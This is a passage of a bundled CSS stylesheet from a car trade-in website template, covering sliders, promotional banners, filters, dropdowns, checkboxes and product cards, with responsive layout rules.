  .payment__item {
    height: 12.4rem;
    border-radius: 3rem;
    padding: 1.8rem
  }
  .payment__items {
    grid-template-columns: repeat(2,1fr);
    grid-gap: 2.6rem;
    margin: 4rem 0 0
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/brands.css?17640516862554*/
.brands {
  padding: 4.5rem 0
}
.brands__title {
  margin: 2.8rem 0;
}
.brands__content {
  padding: 0 4.9rem;
  position: relative
}
.brands__item {
  min-height: 14rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  border-radius: 1.5rem
}
.brands__item-logo {
  width: 6.9rem;
  height: 6.9rem;
  margin: 0 auto 1.2rem
}
.brands__item-logo img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}
.brands__item-text {
  font-size: 1.6rem;
  line-height: 1.4
}
.brands_catalog {
  background-color: #f4f4f4;
  padding: .7rem 0 4rem
}
.brands_catalog .container {
  max-width: 134.4rem
}
.brands_catalog .brands__title {
  margin-bottom: 4rem
}
.brands_catalog .brands__content {
  padding: 0 7.2rem
}
.brands__slider:not(.swiper-initialized) .brands__slider-wrapper {
  display: flex;
  justify-content: space-between
}
.brands__slider:not(.swiper-initialized) .brands__item {
  width: calc((100% / 7 - 5px) + (5px / 7));
  margin-right: 5px
}
.bottom_brand_list.brands_catalog{
  background-color: #fff;
}
.bottom_brand_list .brands__item{
  border: 2px solid #f4f4f4;
}
@media (max-width:48em) {
  .brands__slider:not(.swiper-initialized) .brands__slider-wrapper {
    flex-wrap: wrap
  }
  .brands__slider:not(.swiper-initialized) .brands__item {
    width: calc((100% / 2 - 5px) + (5px / 2))
  }
  .brands__slider:not(.swiper-initialized) .brands__item:nth-child(2),
  .brands__slider:not(.swiper-initialized) .brands__item:nth-child(4) {
    margin-right: 0
  }
  .brands__slider:not(.swiper-initialized) .brands__item:nth-child(3),
  .brands__slider:not(.swiper-initialized) .brands__item:nth-child(4) {
    margin-top: 5px
  }
  .brands__slider:not(.swiper-initialized) .brands__item:nth-child(n+5) {
    display: none
  }
  .brands {
    padding: 4rem 0 5.6rem
  }
  .brands__content {
    padding: 0 0 13rem
  }
  .brands__item {
    min-height: 28rem;
    border-radius: 3rem
  }
  .brands__item-logo {
    width: 13.8rem;
    height: 13.8rem;
    margin: 0 auto 2.4rem
  }
  .brands__item-text {
    font-size: 3.2rem
  }
  .brands_catalog {
    padding: 0 0 4.8rem
  }
  .brands_catalog .container {
    max-width: none
  }
  .brands_catalog .brands__title {
    margin-bottom: 4.4rem
  }
  .brands_catalog .brands__content {
    padding: 0 .6rem 12.2rem
  }
}
#toggle_main_brands {
	display:flex;
}

/* @media (min-width:48.0625em) {
#toggle_main_brands{
	display:none;
}
} */
/* @media (max-width:48em) {
#toggle_main_brands {
	display:flex;
}
} */

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/slider.css?17617361759456*/
.slider-kit {display:flex; align-items:center}.slider-kit .slider-button-next,.slider-kit .slider-button-prev {position:static; transform:none}.slider-kit .slider-button-prev {margin-right:1.2rem}.slider-button-next,.slider-button-prev {display:flex; justify-content:center; align-items:center; width:4.2rem; height:4.2rem; background:#fff; border:1px solid rgba(0,103,231,.15); border-radius:1.5rem; transform:translateY(-50%); outline:0; margin:0; z-index:10; transition:.25s}.slider-button-next::after,.slider-button-prev::after {content:none}.slider-button-next img,.slider-button-next svg,.slider-button-prev img,.slider-button-prev svg {width:2.4rem; height:2.4rem}.slider-button-prev {left:0}.slider-button-prev.swiper-button-lock {display:none}.slider-button-next {right:0}.slider-button-next.swiper-button-lock {display:none}.slider-pagination.swiper-pagination {bottom:0}.slider-pagination.swiper-pagination .swiper-pagination-bullet {width:4.9rem; height:.2rem; background-color:#fff; border-radius:0; margin:0 .3rem; opacity:.5; position:relative; transition:.25s}.slider-pagination.swiper-pagination .swiper-pagination-bullet-active {opacity:1}.slider-pagination.swiper-pagination.swiper-pagination-progressbar {top:auto; height:.3rem; background:0 0}.slider-pagination.swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {background-color:#232631; border-radius:3rem}@media (max-width:48em) {.slider-kit {position:absolute; bottom:0; left:50%; transform:translateX(-50%); justify-content:center } .slider-kit .slider-button-prev {margin-right:3rem } .slider-button-next,.slider-button-prev {top:auto; bottom:0; width:8.4rem; height:8.4rem; border-radius:3rem; transform:none } .slider-button-next img,.slider-button-next svg,.slider-button-prev img,.slider-button-prev svg {width:4.8rem; height:4.8rem } .slider-button-prev {left:calc(50% - 5.8rem); transform:translateX(-50%) } .slider-button-next {right:calc(50% - 5.8rem); transform:translateX(50%) } .slider-pagination.swiper-pagination .swiper-pagination-bullet {width:9.8rem; height:.4rem; margin:0 .6rem } .slider-pagination.swiper-pagination.slider-pagination_round .swiper-pagination-bullet {width:3rem; height:3rem; background-color:#d9e8fc; border-radius:50%; margin:0 2.1rem; opacity:1 } .slider-pagination.swiper-pagination.slider-pagination_round .swiper-pagination-bullet-active {background-color:#0067e7 } .slider-pagination.swiper-pagination.swiper-pagination-progressbar {height:.6rem }}.banner-vacation {padding:4rem 0 4.4rem 0; height:75rem} .banner-vacation__content {display:flex; flex-wrap:wrap; flex-direction:column; justify-content:space-between; height:100%} .banner-vacation__title {font-size:8.6rem; font-weight:700; color:#fff; margin-bottom:5.3rem} .banner-vacation__offer {position:relative} .banner-vacation__offer-title {font-size:4.8rem; color:#fff; position:relative; z-index:1; line-height:1.41; font-weight:300} .banner-vacation__offer-bg {content:''; width:76rem; height:23rem; position:absolute; clip-path:polygon(0 0,100% 0,100% 0,90% 100%,0 100%); background-color:#D6271F; top:50%; transform:translateY(-50%); left:-6.3rem; z-index:0} .banner-vacation__offer span {font-weight:500} .banner-vacation__offer span.bold {font-weight:700} .banner-vacation__bottom {display:flex; align-items:center; gap:1rem} .banner-vacation__icon {width:4.5rem; height:4.5rem} .banner-vacation__icon svg {width:100%; height:100%} .banner-vacation__subtitle {font-size:4.2rem; color:#fff}@media (max-width:1400px) {.banner-vacation__offer-bg {left:-3.4rem} } @media (max-width:768px) {.hero__content .hero__slider-item:nth-child(2) img {object-position:center} .banner-vacation__content {display:block} .banner-vacation__offer {margin-bottom:8rem} .banner-vacation__title,.banner-vacation__subtitle {color:#232631} .banner-vacation__title {font-size:6.4rem} .banner-vacation__subtitle {font-size:4.4rem} .banner-vacation__icon {display:none} .banner-vacation {height:auto} .banner-vacation__offer-bg {width:105%; left:-2.9rem} }.banner-unique__content {display:flex; align-items:start; justify-content:space-between; gap:3rem} .banner-unique__title {font-size:5rem; font-weight:700; line-height:120%; color:#fff; margin-bottom:2.614rem} .banner-unique__subtitle {font-size:4.2rem; font-weight:400; line-height:120%; color:#fff} .banner-unique__item {display:flex; align-items:center; gap:2.2rem; margin-bottom:4rem} .banner-unique__item-icon-wrapper {display:flex; align-items:center; justify-content:space-between} .banner-unique__item-icon-wrapper::after {content:''; height:5.2rem; width:0.2rem; background:#fff} .banner-unique__item-icon {flex:0 0 auto; text-align:center} .banner-unique__item-icon svg {fill:#fff; width:100%} .banner-unique__item-text {font-weight:600; font-size:2.4rem; line-height:120%; color:#fff} .banner-unique__item-icon_1 {width:4.8rem; margin-right:1.9rem} .banner-unique__item-icon_2 {width:5.7rem; margin-right:1.1rem} .banner-unique__item-icon_3 {width:5.5rem; margin-right:1.4rem} .banner-unique__item-icon_4 {width:5.1rem; margin-right:1.7rem} .banner-unique__item-icon_5 {width:4.5rem; margin-right:2.3rem} @media (min-width:1400px) {.hero__slider .container {max-width:179.4rem} } @media (max-width:768px) {.banner-unique__content {display:block} .banner-unique__info {margin-bottom:5rem} .banner-unique__title,.banner-unique__subtitle,.banner-unique__item-text {color:#232631} .banner-unique__title {font-size:6.4rem} .banner-unique__subtitle {font-size:4.4rem} .banner-unique__item-text {font-size:3rem} .banner-unique__item-icon-wrapper::after {height:7rem; background:#232631} .banner-unique__item-icon svg {fill:#232631} }.banner-mileage {padding:4rem 0 4.4rem 0; height:75rem} .banner-mileage__content {display:flex; align-items:start; justify-content:space-between} .banner-mileage__title {color:#fff; font-weight:700; font-size:8.6rem; line-height:1.5; margin-bottom:1.6rem} .banner-mileage__subtitle {font-weight:300; font-size:4rem; line-height:1.2; margin-bottom:2rem; color:#fff} @media (max-width:1330px) {.banner-mileage__title {font-size:6rem} .banner-mileage__subtitle {font-size:3rem} .banner-mileage__logo {max-width:30rem} } @media (max-width:768px) {.banner-mileage {height:auto} .banner-mileage__content {display:block} .banner-mileage__title {font-size:6.4rem; color:#232631; margin-bottom:3rem} .banner-mileage__subtitle {font-weight:400; font-size:4.4rem; color:#232631; margin-bottom:4rem} .banner-mileage__link {margin:0 3rem} .banner-mileage__logo {display:none} }.price-increase {padding:6rem 0 5rem 0; height:75rem}.price-increase__logo {margin-bottom:6rem; width:29rem; height:5rem}.price-increase__attention {position:relative}.price-increase__attention span {display:block; font-weight:700; font-size:8.5rem; line-height:1.5; color:#fff; position:relative; margin-bottom:4.5rem}.price-increase__attention::before {content:''; position:absolute; top:50%; transform:translateY(-50%); background: linear-gradient(180deg,rgba(148, 219, 255, 1) 0%, rgba(3, 78, 162, 1) 100%); width:65rem; height:12.6rem; left:-5.3rem; border-radius:0 10rem 10rem 0}.price-increase__title {font-weight:700; font-size:4.6rem; line-height:1.3; color:#3F4047; margin-bottom:6rem}.price-increase__text {font-weight:400; font-size:2.8rem; line-height:1.3; color:#3F4047; margin-bottom:1.2rem}.price-increase__text span {color:#F52920}.price-increase__whatsapp {display:flex; align-items:center; gap:0.8rem}.price-increase__whatsapp-icon {width:5.9rem; height:5.9rem}.price-increase__whatsapp-text {font-weight:400; font-size:2.4rem; line-height:1.2}.price-increase__whatsapp-text span {font-weight:700}@media (max-width:1400px) {.price-increase__attention::before {left:0} } @media (max-width:1399px) {.price-increase__attention::before {left:-3.4rem} } @media (max-width:768px) {.hero__content .hero__slider-item:nth-child(2) img {object-position:right} .price-increase {height:auto} .price-increase__title {margin-bottom:3rem; font-size:5rem} .price-increase__attention span {font-size:5rem} .price-increase__attention::before {width:45rem; height:8rem; left:-3rem} .price-increase__text,.price-increase__whatsapp-text {font-size:3rem}}.halloween-banner {padding:6rem 0 5rem 0; height:75rem} .halloween-banner__content {display:flex; align-items:start; justify-content:space-between; height:100%} .halloween-banner__logo {max-width:34rem} .halloween-banner__info {display:flex; flex-direction:column; flex-wrap:wrap; justify-content:space-between; height:100%} .halloween-banner__title {font-size:5.5rem; font-weight:700; color:#fff; line-height:0.8} .halloween-banner__subtitle {font-size:4rem; font-weight:300; color:#fff; line-height:2} .halloween-banner__info-bottom {font-size:3rem; font-weight:300; color:#fff} @media (max-width:1400px) {.halloween-banner__title {font-size:4rem} .halloween-banner__subtitle {font-size:2.9rem} .halloween-banner__info-bottom {font-size:2.9rem} } @media (max-width:768px) {.halloween-banner {height:auto} .halloween-banner__logo {display:none} .halloween-banner__content {flex-direction:column-reverse; height:auto} .halloween-banner__title,.halloween-banner__subtitle,.halloween-banner__info-bottom {color:#232631} .halloween-banner__title {font-size:6.4rem; line-height:120%; margin-bottom:2.614rem} .halloween-banner__subtitle {font-size:4.4rem; line-height:120%; margin-bottom:5rem} .halloween-banner__info-bottom {font-size:3.5rem; line-height:120%} }
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/filter.css?17470596247015*/
.filter {margin:0rem 0 1.5rem;/*margin:-6.7rem 0 1.5rem;*/ position:relative; z-index:1; pointer-events:none}
.filter .container {max-width:134.4rem}
.filter__content {display:flex; justify-content:space-between; padding:2.4rem; background-color:#fff; border-radius:2.4rem; box-shadow:0 .6rem 2rem rgba(28,56,67,.05); pointer-events:all}
.filter__content.filter__content_expanded .filter__text {display:none}
.filter__content.filter__content_expanded .form__content {display:grid; grid-template-columns:repeat(4,1fr); grid-gap:1rem; margin:0}
.filter__content.filter__content_expanded .form__content > * {margin-bottom:0}
.filter__content.filter__content_expanded .form__content >:not(:nth-child(3n)) {margin-right:0}
.filter__content.filter__content_expanded .form .select2-block,.filter__content.filter__content_expanded .form .select2-group {width:100%}
.filter__content.filter__content_expanded .form .select2-group {grid-column:span 1}
.filter__content.filter__content_expanded .form .select2-group[data-expanded=expanded] {display:flex!important}
.filter__content.filter__content_expanded .form__bottom {grid-column:span 4; display:grid; grid-template-columns:repeat(4,1fr); grid-gap:1rem; margin-top:2rem}
.filter__content.filter__content_expanded .form__exclude {display:flex; grid-column:span 2}
.filter__content.filter__content_expanded .form__buttons {grid-column:span 2; grid-gap:1rem}
.filter__content.filter__content_expanded .form__button_reset {display:flex}
.filter__content.filter__content_expanded [data-expanded=expanded] {display:block!important}
.filter__content [data-expanded=expanded] {display:none!important}
.filter__text {width:40rem; flex-shrink:0; margin-right:3.6rem; padding-top:.8rem}
.filter__title {line-height:1; margin-bottom:1.2rem}
.filter__description {font-size:1.6rem}
.filter__body {flex-grow:1}
.filter__heading {display:flex; justify-content:space-between; align-items:center; margin-bottom:2rem}
.filter__button {width:100%; padding:0 2rem}
.filter__button:not(.filter__button_active) {background-color:#d9e8fc; color:#0067e7}
.filter__button:not(.filter__button_active) svg {stroke:#0067e7}
.filter__buttons {display:flex; width:51.6rem; margin-right:2rem; background-color:#d9e8fc; border-radius:1.5rem}
.filter__button svg {width:2rem; height:2rem; margin-left:0; margin-right:1rem; stroke:#fff; stroke-width:1.5}
.filter__info {display:flex; align-items:center; font-size:1.6rem; text-decoration:underline; transition:.25s; position:relative}
.filter__info svg {width:2.4rem; height:2.4rem; flex-shrink:0; margin-right:.8rem; stroke:#232631; stroke-width:1.5; stroke-linecap:round; stroke-linejoin:round; transition:.25s}
.filter__info:hover {color:#0067e7; text-decoration:underline}
.filter__info:hover svg {stroke:#0067e7}
.filter__info:hover .filter__info-dropdown {opacity:1}
.filter__info-dropdown {opacity:0; pointer-events:none; position:absolute; bottom:calc(100% + 1.9rem); left:-2.1rem; width:30rem; padding:1.2rem 1.5rem; background-color:#d9e8fc; border-radius:1.5rem; font-size:1.3rem; color:#5a5c69; box-shadow:0 0 2rem rgba(0,103,231,.12); transition:.25s}
.filter__info-dropdown::before {content:''; position:absolute; top:100%; left:1.9rem; width:0; height:0; border-left:solid transparent; border-right:solid transparent; border-top:solid #d9e8fc}
.filter .form__content {display:flex; flex-wrap:wrap; margin-right:-1rem; margin-bottom:-1rem}
.filter .form__content > * {margin-bottom:1rem; margin-right:1rem}
.filter .form .select2-block,.filter .form .select2-block_sm {width:28rem; flex-shrink:0}
.filter .form .select2-group {display:flex; width:34rem; flex-shrink:0; border-radius:1.5rem; border:1px solid #e8e8e8}
.filter .form .select2-group_active {border-color:#232631}
.filter .form .select2-group .select2-block {width:100%; flex-shrink:1}
.filter .form .select2-group .select2-block:first-child {position:relative}
.filter .form .select2-group .select2-block:first-child::after {content:''; position:absolute; top:50%; right:0; transform:translateY(-50%); width:1px; height:48%; background-color:#f4f4f4; z-index:1}
.filter .form .select2-group .select2-selection {border:none!important; height:4.8rem!important}
.filter .form .select2-group .select2-selection__rendered {line-height:4.8rem!important}
.filter .form__bottom {flex-grow:1}
.filter .form__exclude {display:none; align-items:center}
.filter .form__button {width:100%; padding:0 2rem}
.filter .form__buttons {display:flex}
.filter .form__button_reset {display:none}
.filter .form__button_reset svg {width:2rem; height:2rem; margin-left:0; margin-right:1rem}
.filter_catalog {margin:0; background-color:#f4f4f4; padding:0 0 3rem}
.filter__content .select2-selection--multiple {
    overflow: hidden !important;
    height: auto !important;
}
@media (max-width:48em) {.filter .form .select2-block {width:100% }
 .filter {margin:8rem 0 4rem; pointer-events:all }
 .filter .container {max-width:none }
 .filter__content {display:block; padding:3rem; border-radius:4.8rem }
 .filter__content.filter__content_expanded .filter__text {display:block }
 .filter__content.filter__content_expanded .form__content {grid-template-columns:repeat(1,1fr); grid-gap:2rem }
 .filter__content.filter__content_expanded .form .select2-group {grid-template-columns:repeat(2,1fr) }
 .filter__content.filter__content_expanded .form .select2-group[data-expanded=expanded] {display:grid!important }
 .filter__content.filter__content_expanded .form__bottom {grid-column:span 1; display:block; margin-top:.2rem }
 .filter__content.filter__content_expanded .form__exclude {display:flex; grid-column:span 1; margin-bottom:2.2rem }
 .filter__content.filter__content_expanded .form__buttons {grid-column:span 1; grid-gap:unset }
 .filter__text {width:100%; margin-right:0; padding-top:0; margin-bottom:4.8rem }
 .filter__title {margin-bottom:2.6rem }
 .filter__description {font-size:3.2rem }
 .filter__heading {display:block }
 .filter__button {width:100% }
 .filter__buttons {display:block; width:100%; margin-right:0; border-radius:3rem }
 .filter__button svg {width:4rem; height:4rem; margin-left:0; margin-right:2rem }
 .filter__info {display:none }
 .filter .form__content {display:grid; grid-template-columns:repeat(1,1fr); grid-gap:2rem; margin:0 }
 .filter .form__content > * {margin:0 }
 .filter .form .select2-block_sm,.filter .form .select2-group {width:100% }
 .filter .form .select2-group .select2-selection {height:10rem!important }
 /*.filter .form .select2-group .select2-selection.is-selected {border-color:#232631!important }*/
 .filter .form .select2-group .select2-selection__rendered {line-height:10rem!important }
 .filter .form .select2-group .form__input-no-border {border:none!important }
 .filter .form__bottom {flex-grow:1 }
 .filter .form__button {width:100% }
 .filter .form__buttons {flex-direction:column-reverse }
 .filter .form__button_reset {margin-top:2rem }
 .filter .form__button_reset svg {width:4rem; height:4rem; margin-right:2rem }
 .filter_catalog {margin:0 }
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/select2.css?17454025295549*/
.select2 {font-size:1.6rem!important}
.select2-search__field {margin:0!important; border-radius:0!important; color:#5a5c69!important}
.select2-selection {height:5rem!important; border:1px solid #e8e8e8!important; border-radius:1.5rem!important; transition:border-color .25s}
.select2-selection.is-selected {/*border-color:#232631!important;*/ color:#232631!important}
.select2-selection.is-selected .select2-search {display:none}
.select2-selection__display {display:flex; align-items:center}
.select2-selection__display-name {margin-right:.4rem}
.select2-selection__display-amount {color:#0067e7}
.select2-selection__placeholder {color:#5a5c69!important}
.select2-selection__clear {position:absolute!important; top:50%; right:1.9rem; transform:translateY(-50%); width:2.4rem; height:2.4rem; margin:0!important; font-size:0; color:transparent; background:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/select-clear.svg) 50%/contain no-repeat}
.select2-selection__rendered {padding:0 4rem 0 1.9rem!important; color:#232631!important; line-height:5rem!important}
.select2-selection__arrow {top:50%!important; transform:translateY(-50%); right:1.9rem!important; width:2.4rem!important; height:2.4rem!important; background:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/arrow-dropdown.svg) 50%/contain no-repeat; transition:.25s}
.select2-selection__arrow b {display:none!important}
.select2-selection.select2-selection--multiple .select2-search {cursor:pointer}
.select2-selection.select2-selection--multiple .select2-search::after {content:''; position:absolute; top:50%!important; transform:translateY(-50%); right:1.9rem!important; width:2.4rem!important; height:2.4rem!important; background:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/arrow-dropdown.svg) 50%/contain no-repeat; transition:.25s}
.select2-container--open .select2-selection__arrow {transform:translateY(-50%) rotate(-180deg)!important}
.select2-container--open .select2-selection--multiple .select2-search::after {transform:translateY(-50%) rotate(-180deg)!important}
.select2-results__options[aria-multiselectable=true] .select2-results__option {position:relative; display:flex; align-items:center}
.select2-results__options[aria-multiselectable=true] .select2-results__option::before {content:''; width:1.6rem; height:1.6rem; border-radius:.4rem; border:1px solid #232631; margin-right:1.2rem; background-position:50%; background-size:contain; background-repeat:no-repeat; transition:.25s}
.select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true] {color:#0067e7!important}
.select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true]::before {background-color:#0067e7; border-color:#0067e7; background-image:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/check.svg)}
.select2-results__options[aria-multiselectable=true] .select2-results__option--highlighted {color:#5a5c69!important}
.select2-results__option {display:flex; align-items:center; padding:1rem 2rem!important; font-size:1.6rem!important; line-height:1.5; color:#5a5c69!important}
.select2-results__option--highlighted,.select2-results__option[aria-selected=true] {background:0 0!important; color:#0067e7!important}
.select2-dropdown {top:.2rem; border:none!important; border-radius:1.5rem!important; background:#fff!important; box-shadow:0 1rem 2rem -1rem rgba(0,0,0,.15); overflow:hidden}
.select2-container--default .select2-results > .select2-results__options {max-height:26.4rem}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar {width:.2rem}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track {background:#f4f4f4; border-radius:1rem; margin:1rem}
.select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb {width:100%; background:#0067e7; border-radius:1rem}
/*.select2.is-selected .select2-selection.select2-selection {border-color:#232631!important}*/
.select2.is-selected .select2-selection.select2-selection__rendered {color:#232631!important}
.select2.is-selected .select2-selection__arrow {display:none}
.select2-block {position:relative}
.select2-block > select {width:100% !important; height:100% !important}
@media (max-width:48em) {.select2 {font-size:3.2rem!important }
 .select2-selection {height:10rem!important; border-radius:3rem!important }
 .select2-selection__clear {right:3.8rem; width:4.8rem; height:4.8rem }
 .select2-selection__rendered {padding:0 3.8rem!important; line-height:10rem!important }
 .select2-selection__arrow {right:3.4rem!important; width:4.8rem!important; height:4.8rem!important }
 .select2-selection.select2-selection--multiple .select2-search::after {right:3.8rem!important; width:4.8rem!important; height:4.8rem!important }
 .select2-results__options[aria-multiselectable=true] .select2-results__option::before {width:3.2rem; height:3.2rem; border-radius:.8rem; margin-right:2.4rem }
 .select2-results__option {padding:2rem 4rem!important; font-size:3.2rem!important }
 .select2-dropdown {top:.4rem; border-radius:3rem!important }
 .select2-container--default .select2-results > .select2-results__options {max-height:52.8rem }
 .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar {width:.4rem }
 .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-track {border-radius:2rem; margin:2rem }
 .select2-container--default .select2-results > .select2-results__options::-webkit-scrollbar-thumb {border-radius:2rem }
 /*.select2.is-selected .select2-selection.select2-selection {border-color:#232631!important }*/
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/select2-color.css?1725436706306*/
.select2-color__item {
  position: absolute;
  top: 1rem;
  right: 1.4rem;
  display: block;
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 50%;
  border: 1px solid #e8e8e8
}
@media (max-width:48em) {
  .select2-color__item {
    top: 2rem;
    right: 3rem;
    width: 4.8rem;
    height: 4.8rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/checkbox-block.css?17254367062032*/
.checkbox-block {
  margin-right: 0!important
}
.checkbox-block input {
  display: none
}
.checkbox-block input:checked + .checkbox-block__check {
  background-color: #0039a6;
  border-color: #0039a6
}
.checkbox-block input:checked + .checkbox-block__check::before {
  opacity: 1
}
.checkbox-block__label {
  display: flex;
  align-items: center;
  height: 5rem;
  padding-left: 1rem;
  padding-right: 1.7rem;
  border-radius: 1.5rem;
  border: 1px solid transparent;
  cursor: pointer
}
.checkbox-block__label_green {
  background-color: #f4faf5
}
.checkbox-block__label_green .checkbox-block__text {
  color: #259341
}
.checkbox-block__label_orange {
  background-color: #fefaf4
}
.checkbox-block__label_orange .checkbox-block__text {
  color: #fe7200
}
.checkbox-block__label_red {
  background-color: #fbeae9
}
.checkbox-block__label_red .checkbox-block__text {
  color: #d52b1e
}
.checkbox-block__label svg {
  margin-right: 1.2rem
}
.checkbox-block__text {
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 1.76rem
}
.checkbox-block__check {
  position: relative;
  width: 1.6rem;
  height: 1.6rem;
  margin-left: auto;
  background-color: #fff;
  border-radius: .4rem;
  border: 1px solid #e8e8e8
}
.checkbox-block__check::before {
  position: absolute;
  top: .1rem;
  left: .1rem;
  content: '';
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background-image: url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/check2.svg);
  background-size: 1.2rem 1.2rem;
  opacity: 0
}
@media (max-width:48em) {
  .checkbox-block__label {
    height: 10rem;
    padding-left: 2rem;
    padding-right: 3.4rem;
    border-radius: 3rem
  }
  .checkbox-block__label svg {
    width: 6.4rem;
    height: 6.4rem;
    margin-right: 2.4rem
  }
  .checkbox-block__text {
    font-size: 3.2rem;
    line-height: 3.6rem
  }
  .checkbox-block__check {
    width: 3.2rem;
    height: 3.2rem;
    border-radius: .8rem
  }
  .checkbox-block__check::before {
    top: .25rem;
    left: .25rem;
    width: 2.4rem;
    height: 2.4rem;
    background-size: 2.4rem 2.4rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/status.css?1725890654742*/
.status {
  display: flex;
  flex-wrap: wrap
}
.status__item {
  display: flex;
  align-items: center;
  padding: .6rem 1rem .6rem .6rem;
  border-radius: .4rem;
  background-color: #f4faf5;
  font-size: 1.2rem;
  color: #259341
}
.status__item:not(:last-child) {
  margin-right: .4rem
}
.status__item svg {
  width: 1.6rem;
  height: 1.6rem;
  flex-shrink: 0;
  margin-right: .5rem
}
.status__item_orange {
  background-color: #fefaf4;
  color: #fe7200
}
@media (max-width:48em) {
  .status__item {
    padding: 1.2rem 2rem 1.2rem 1.2rem;
    border-radius: .8rem;
    font-size: 3rem
  }
  .status__item:not(:last-child) {
    margin-right: .8rem
  }
  .status__item svg {
    width: 3.2rem;
    height: 3.2rem;
    margin-right: 1rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/card.css?17587825954056*/
.card {height:43.1rem}.card:hover {z-index:12}.card:hover .card__buttons {display:flex}.card__inner {z-index:9; min-height:100%; display:flex; flex-direction:column; background-color:#fff; border-radius:2.4rem; overflow:hidden; box-shadow:0 .6rem 2rem rgba(28,56,67,.05); position:relative}.card__heading {position:relative}.card__label {display:flex; align-items:center; padding:.6rem 1rem .6rem .6rem; background-color:#fd2c1a; border-radius:1rem; font-size:1.2rem; color:#fff}.card__labels {position:absolute; top:1rem; left:1rem; z-index:11}.card__label svg {width:1.6rem; height:1.6rem; flex-shrink:0; margin-right:.5rem}.card__slider {height:27rem; border-radius:2.4rem}.card__slider-item {width:100%; height:100%}.card__slider-item img {height:100%; -o-object-fit:cover; object-fit:cover}.card-pagination.swiper-pagination {display:flex; justify-content:center; left:0; bottom:0; top:0; padding:0 1.7rem; transform:none; transition:opacity .25s}.card-pagination.swiper-pagination .swiper-pagination-bullet {flex:1; width:100%; height:100%; background:0 0; border-radius:0; z-index:1}.card-pagination.swiper-pagination .swiper-pagination-bullet:after {content:''; position:absolute; inset:auto 0 1rem; height:.2rem; background-color:#fff; opacity:.3; transition:.25s}.card-pagination.swiper-pagination .swiper-pagination-bullet-active::after {opacity:1}.card__body {flex:1; padding:1.5rem}.card__text {margin-bottom:1.5rem}.card__info {display:flex; align-items:flex-start; justify-content: space-between; font-size:1.8rem; margin-bottom:.6rem}.card__title {font-weight:700; margin-right:1.2rem}.card__options {font-size:1.2rem; margin-bottom:.5rem}.card__bottom {margin-top:auto}.card__price {display:flex; margin-bottom:.3rem}.card__price-new {font-size:2rem; font-weight:700}.card__price-old {font-size:1.4rem; font-weight:500; line-height:1.4; color:#bdbec3; text-decoration:line-through; margin-left:1.2rem}.card__credit {font-size:1.2rem; color:#0067e7}.card__buttons {display:none; margin-top:1.6rem}.card__button:not(:last-child) {margin-right:.4rem}.card__button:not(.card__button_next) {flex:1}.card__button_next {width:5rem; padding:0}.card__button_next svg {margin:0}
.card-promo {padding:3rem 3rem 20rem; background-color:#0067e7; border-radius:2.4rem; overflow:hidden; color:#fff; position:relative}
.card-promo__title {margin-bottom:.2rem}
.card-promo__subtitle {font-size:2.4rem; font-weight:300; margin-bottom:1.8rem}
.card-promo__button {padding:0 5.8rem}
.card-promo__text{position:absolute;z-index:1;bottom: 40px;}
.card-promo__img {position:absolute; bottom:0;right:0;width:40.5rem;width:100%;pointer-events:none}
@media (max-width:48em) {.card {height:auto } .card__inner {min-height:auto; border-radius:4.8rem } .card__label {padding:1.2rem 2rem 1.2rem 1.2rem; border-radius:2rem; font-size:3.2rem } .card__labels {top:2rem; left:2rem } .card__label svg {width:3.2rem; height:3.2rem; margin-right:1rem } .card__slider {height:44rem; border-radius:4.8rem } .card-pagination.swiper-pagination {top:auto; bottom:2.8rem; height:.4rem; padding:0 3.4rem } .card-pagination.swiper-pagination .swiper-pagination-bullet {width:100%; height:100% } .card-pagination.swiper-pagination .swiper-pagination-bullet:after {inset:0; height:100% } .card__body {padding:3rem 3rem 3.4rem } .card__text {margin-bottom:3rem } .card__info {font-size:3.2rem; margin-bottom:1.2rem } .card__title {margin-right:2.4rem } .card__options {font-size:3rem; margin-bottom:1rem } .card__price {margin-bottom:.8rem } .card__price-new {font-size:4rem } .card__price-old {font-size:3rem; margin-left:2.4rem } .card__credit {font-size:3rem } .card__buttons {display:flex; margin-top:2.8rem } .card__button:not(:last-child) {margin-right:.8rem } .card__button_next {width:10rem } .card__button_next svg {margin:0 } .card-promo {padding:3rem 3rem 19rem; border-radius:4.8rem } .card-promo__title {margin-bottom:.6rem } .card-promo__subtitle {font-size:3.2rem; margin-bottom:0 } .card-promo__button {display:none } .card-promo__img {bottom:-1rem; width:50rem }}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/catalog.css?17379880263437*/
